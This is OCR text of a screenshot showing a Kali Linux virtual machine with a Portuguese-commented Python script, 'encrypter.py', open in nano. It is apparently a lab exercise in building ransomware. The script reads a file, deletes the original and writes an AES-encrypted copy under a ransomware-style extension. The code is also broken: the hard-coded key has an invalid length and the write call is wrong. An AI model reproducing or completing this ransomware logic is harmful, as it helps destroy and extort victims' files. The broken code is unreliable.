 alison [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 20:23
Lixeira
Sistema de ...
Início
alison@kali: ~
Arquivo Ações Editar Exibir Ajuda
GNU nano 6.4 encrypter.py
import os
import pyaes
## abrir o arquivo que vai ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwere"
aes = pyaes.AESmodeOfOperationCTR(key)
## criptografando o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwarearmagedom"
new_file = open(f'{new_file}','wb')
new_file = write(crypto_data)
new_file.close()
[ 24 linhas lidas ]
^G Ajuda ^O Gravar ^W Onde está? ^K Recortar ^T Executar
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar
Right Control